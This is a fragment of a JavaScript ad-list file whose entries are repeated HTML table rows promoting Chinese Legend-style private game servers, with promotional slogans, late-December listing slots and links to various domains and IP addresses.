adlistData[1607] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1608] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1609] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1610] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1611] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1612] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1613] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>12月28日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1614] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1615] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1616] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1617] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1618] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1619] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月28日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1620] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月28日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1621] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1622] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1623] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1624] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1625] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月28日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1626] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月28日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1627] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月28日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1628] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月28日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1629] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月28日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1630] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1631] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1632] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1633] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1634] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1635] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1636] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1637] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月28日/★通宵固顶★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1638] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月28日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1639] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月28日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1640] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.32.93:89/' rel='nofollow' target='_blank'>攻速神器つ单职业</a></td><td>纯元宝つ中变①区</td><td class='r'>12月28日/★通宵固顶★</td><td>沙奖保底８８８</td><td>赞助免费つ冠名免费つ沙捐免费つ０充抢紅包<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.32.93:89/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1641] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1642] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月28日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1643] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.35.133:1018/' rel='nofollow' target='_blank'>攻速火龙█单职业</a></td><td>纯元宝█微变①区</td><td class='r'>12月28日/★通宵固顶★</td><td>沙奖保底８８８</td><td>冠名免费◆沙捐免费◆０充进图◆０充抢紅包<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.133:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1644] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1645] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1646] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1647] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1648] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月28日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1649] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月28日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1650] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1651] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1652] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1653] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1654] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1655] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1656] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'>12月29日/★全天套黄★</td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='red'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1657] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月29日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1658] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1659] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1660] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1661] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1662] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月29日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1663] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月29日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1664] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月29日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1665] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1666] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1667] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1668] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
